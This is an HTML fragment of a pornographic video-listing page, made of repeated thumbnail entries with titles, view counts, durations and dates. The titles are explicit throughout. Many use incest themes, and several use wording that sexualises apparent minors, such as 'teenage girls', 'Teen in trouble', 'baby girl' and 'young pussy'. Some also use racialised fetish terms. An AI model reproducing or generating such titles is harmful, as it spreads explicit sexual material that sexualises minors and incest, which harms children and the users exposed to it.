                                        <li><p>Cheating wife and Happily surprised Husband</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 356</li>
                                <li><i class="la la-clock-o"></i> 22:42</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731514274366/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91c6dc23e" src="/thumbs/366/2705852731514274366_0.jpg" alt="When Grand Father is becoming Pervert and you dont know" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>When Grand Father is becoming Pervert and you dont know</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 3:50</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734696120821/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9da14e1f5" src="/thumbs/821/2705852734696120821_0.jpg" alt="MILF #94 (POV)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>MILF #94 (POV)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 269</li>
                                <li><i class="la la-clock-o"></i> 23:39</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8587840362141420966/">
                                <div class="thumb-col-img">
                                    <img data-sg="772e234f1d338da6" src="/thumbs/966/8587840362141420966_0.jpg" alt="pure taboo kit mercer fucks her stepson while her cuckold husband watches" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>pure taboo kit mercer fucks her stepson while her cuckold husband watches</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 424</li>
                                <li><i class="la la-clock-o"></i> 13:00</li>
                                <li><i class="la la-calendar"></i> 23.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546824465882/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25189c44dda" src="/thumbs/882/1426482546824465882_0.jpg" alt="My mom and aunt sexy cuckold wife Would you pole dance on my dick " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My mom and aunt sexy cuckold wife Would you pole dance on my dick </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 379</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731503105186/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91bc354a2" src="/thumbs/186/2705852731503105186_0.jpg" alt="Your mother needs it urgently" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Your mother needs it urgently</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1925</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735312194476/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9fecd6bac" src="/thumbs/476/2705852735312194476_0.jpg" alt="You can see how much she love his black cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>You can see how much she love his black cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1426</li>
                                <li><i class="la la-clock-o"></i> 2:22</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732865568226/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96cf8dde2" src="/thumbs/226/2705852732865568226_0.jpg" alt="Bride Fucked Watched by Cuckold Husband" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bride Fucked Watched by Cuckold Husband</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 510</li>
                                <li><i class="la la-clock-o"></i> 10:05</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637380584237/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103350c32d" src="/thumbs/237/3824942637380584237_0.jpg" alt="Mom And Son Share A Changing Room Part 4" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom And Son Share A Changing Room Part 4</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                                <li><i class="la la-calendar"></i> 1.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732433779566/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9533c4b6e" src="/thumbs/566/2705852732433779566_0.jpg" alt="Cuckold couple1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cuckold couple1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 431</li>
                                <li><i class="la la-clock-o"></i> 19:01</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894326124223/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7510cf52ebf" src="/thumbs/223/1892856894326124223_0.jpg" alt="She&#039;s a little loose and creamy!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>She&#039;s a little loose and creamy!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 164</li>
                                <li><i class="la la-clock-o"></i> 5:50</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732620920566/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb95e63d6f6" src="/thumbs/566/2705852732620920566_0.jpg" alt="Cuckold hubby films his wife with old man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cuckold hubby films his wife with old man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 247</li>
                                <li><i class="la la-clock-o"></i> 10:54</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898142968532/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751f0759ad4" src="/thumbs/532/1892856898142968532_0.jpg" alt="Sik beni sevgilim  frmxd com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sik beni sevgilim  frmxd com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 310</li>
                                <li><i class="la la-clock-o"></i> 7:33</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3553453719741009554/">
                                <div class="thumb-col-img">
                                    <img data-sg="31506754c2f40e92" src="/thumbs/554/3553453719741009554_0.jpg" alt="cuckold babe plays with herself while watching stepmom getting anal fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>cuckold babe plays with herself while watching stepmom getting anal fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 13:02</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637149387760/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102588fbf0" src="/thumbs/760/3824942637149387760_0.jpg" alt="Mom Lets Son Do Her Body" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Lets Son Do Her Body</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 750</li>
                                <li><i class="la la-clock-o"></i> 15:13</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548278240253/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251e06b23fd" src="/thumbs/253/1426482548278240253_0.jpg" alt="Taboo step daddy Would you pole dance on my dick " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Taboo step daddy Would you pole dance on my dick </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17068292000140054668/">
                                <div class="thumb-col-img">
                                    <img data-sg="ecdec12476fd508c" src="/thumbs/668/17068292000140054668_0.jpg" alt="GERMAN MATURE MOM AND DAD – DEFLORATION MMF WITH STEPSON" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>GERMAN MATURE MOM AND DAD – DEFLORATION MMF WITH STEPSON</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 12:50</li>
                                <li><i class="la la-calendar"></i> 7.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6741680674213221616/">
                                <div class="thumb-col-img">
                                    <img data-sg="5d8f42daaf9854f0" src="/thumbs/616/6741680674213221616_0.jpg" alt="youngers wives and teenage girls exploring their own real incest desires. hot amateur incest sex full of cock, pussy, and lots of blowjobs." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>youngers wives and teenage girls exploring their own real incest desires. hot amateur incest sex full of cock, pussy, and lots of blowjobs.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 29.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733778262499/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a35f79e3" src="/thumbs/499/2705852733778262499_0.jpg" alt="Wife comes home from work and ask her hubby TO EAT HER ASS" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Wife comes home from work and ask her hubby TO EAT HER ASS</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 196</li>
                                <li><i class="la la-clock-o"></i> 12:40</li>
                                <li><i class="la la-calendar"></i> 14.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731571001549/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91fcf58cd" src="/thumbs/549/2705852731571001549_0.jpg" alt="MLDO-042 not daughter-in-law of SM care hell Mistress Land" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>MLDO-042 not daughter-in-law of SM care hell Mistress Land</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 200</li>
                                <li><i class="la la-clock-o"></i> 4:02</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6073664235915532385/">
                                <div class="thumb-col-img">
                                    <img data-sg="5449fd7162bd5861" src="/thumbs/385/6073664235915532385_0.jpg" alt="Old man calls him to fuck his young blonde wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old man calls him to fuck his young blonde wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 209</li>
                                <li><i class="la la-clock-o"></i> 6:02</li>
                                <li><i class="la la-calendar"></i> 10.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4781251652769086118/">
                                <div class="thumb-col-img">
                                    <img data-sg="425a6b0bc90cfaa6" src="/thumbs/118/4781251652769086118_0.jpg" alt="Drain My Balls Stepmom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Drain My Balls Stepmom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 212</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731493962454/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91b37d2d6" src="/thumbs/454/2705852731493962454_0.jpg" alt="Cuckold White Mature Wife Fucked by Black Bull Cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cuckold White Mature Wife Fucked by Black Bull Cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 141</li>
                                <li><i class="la la-clock-o"></i> 13:55</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735056617475/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ef91a003" src="/thumbs/475/2705852735056617475_0.jpg" alt="Uncle&#039;s wife 4" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Uncle&#039;s wife 4</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 320</li>
                                <li><i class="la la-clock-o"></i> 2:51</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546612571332/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2517d230cc4" src="/thumbs/332/1426482546612571332_0.jpg" alt="Thick mature amateur dildo Can you trust your gf leaving her alone with" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Thick mature amateur dildo Can you trust your gf leaving her alone with</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734021029666/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b1d7cf22" src="/thumbs/666/2705852734021029666_0.jpg" alt="Western White Man gives a Job to a Married Immigrant (POV)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Western White Man gives a Job to a Married Immigrant (POV)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 280</li>
                                <li><i class="la la-clock-o"></i> 12:34</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5161380172270984178/">
                                <div class="thumb-col-img">
                                    <img data-sg="47a0e7eba6f4dbf2" src="/thumbs/178/5161380172270984178_0.jpg" alt="Step Mom Taboo Fun" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Step Mom Taboo Fun</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 220</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638156383659/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10618e85ab" src="/thumbs/659/3824942638156383659_0.jpg" alt="Watching mom fuck a black guy 463" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Watching mom fuck a black guy 463</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735320892810/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ff52258a" src="/thumbs/810/2705852735320892810_0.jpg" alt="Best share wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Best share wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 293</li>
                                <li><i class="la la-clock-o"></i> 6:22</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733528973058/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb994839f02" src="/thumbs/58/2705852733528973058_0.jpg" alt="Uncle&#039;s wife 5" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Uncle&#039;s wife 5</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 4:12</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9115630356378738669/">
                                <div class="thumb-col-img">
                                    <img data-sg="7e8139832fb8dfed" src="/thumbs/669/9115630356378738669_0.jpg" alt="sis.porn. student heads to stepbros bed with the only one aim to be carnal beside gf" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sis.porn. student heads to stepbros bed with the only one aim to be carnal beside gf</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 9:26</li>
                                <li><i class="la la-calendar"></i> 4.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548466818145/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251eba89c61" src="/thumbs/145/1426482548466818145_0.jpg" alt="Daddy and baby girl Pole dance for example when you can get a lot on" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy and baby girl Pole dance for example when you can get a lot on</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 303</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732182734184/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94445a568" src="/thumbs/184/2705852732182734184_0.jpg" alt="Naughty step daughter Bonnie" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Naughty step daughter Bonnie</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 23:49</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548435635444/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251e9ccccf4" src="/thumbs/444/1426482548435635444_0.jpg" alt="Old man plays with young pussy Would you pole dance on my dick " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old man plays with young pussy Would you pole dance on my dick </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 153</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15676298040067499604/">
                                <div class="thumb-col-img">
                                    <img data-sg="d98d6602c7602654" src="/thumbs/604/15676298040067499604_0.jpg" alt="Lily Of The Valley My Perverted Boss f. Me To Wear This Erotic Suit But I'm Married" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lily Of The Valley My Perverted Boss f. Me To Wear This Erotic Suit But I'm Married</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 156</li>
                                <li><i class="la la-clock-o"></i> 11:56</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3594178122240291287/">
                                <div class="thumb-col-img">
                                    <img data-sg="31e115f59b9cf1d7" src="/thumbs/287/3594178122240291287_0.jpg" alt="cuckold girlfriend watches her bf ass fucking her stepmom hard and without remorse" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>cuckold girlfriend watches her bf ass fucking her stepmom hard and without remorse</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 13:00</li>
                                <li><i class="la la-calendar"></i> 4.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638245965371/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1066e56e3b" src="/thumbs/371/3824942638245965371_0.jpg" alt="Mom Gifts Daughter To Stressed Husband- Natalia Nix" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Gifts Daughter To Stressed Husband- Natalia Nix</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 159</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545165661396/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25126e4f4d4" src="/thumbs/396/1426482545165661396_0.jpg" alt="Teen in trouble Would you pole dance on my dick " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen in trouble Would you pole dance on my dick </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 162</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1376676083836461602/">
                                <div class="thumb-col-img">
                                    <img data-sg="131aef9ab3d92222" src="/thumbs/602/1376676083836461602_0.jpg" alt="Old man cuckold  teen girlfriend with bbc threesome" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old man cuckold  teen girlfriend with bbc threesome</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 174</li>
                                <li><i class="la la-clock-o"></i> 8:56</li>
                                <li><i class="la la-calendar"></i> 27.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733508001579/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb993439f2b" src="/thumbs/579/2705852733508001579_0.jpg" alt="Juicy wife gets her pussy pleased by a stranger" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Juicy wife gets her pussy pleased by a stranger</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 361</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16686404610175697908/">
                                <div class="thumb-col-img">
                                    <img data-sg="e7920495a7f683f4" src="/thumbs/908/16686404610175697908_0.jpg" alt="mom and daddy give d. all the attention jenna ross and sheena ryder" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>mom and daddy give d. all the attention jenna ross and sheena ryder</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 184</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
